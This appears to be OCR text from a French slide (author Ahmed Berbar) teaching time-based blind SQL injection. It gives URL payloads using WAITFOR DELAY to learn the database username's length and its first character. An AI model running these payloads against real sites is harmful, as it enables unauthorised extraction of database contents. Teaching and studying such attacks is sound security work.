 Exemple 1 récupérer username
• Vérifier la taille
– http://www.site.dz/page.aspx?id=1; IF (LEN(user)=1) WAITFOR DELAY ‘00:00:10’—
– http://www.site.dz/page.aspx?id=1; IF (LEN(user)=1) WAITFOR DELAY ‘00:00:10’—
– On continue jusqu’à ce que le SGBD retourne True
• Vérifier quel est le 1er caractère
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((user),1,1)))=98) WAITFOR
DELAY ‘00:00:10’—
fppt.com
A
AHMED BERBAR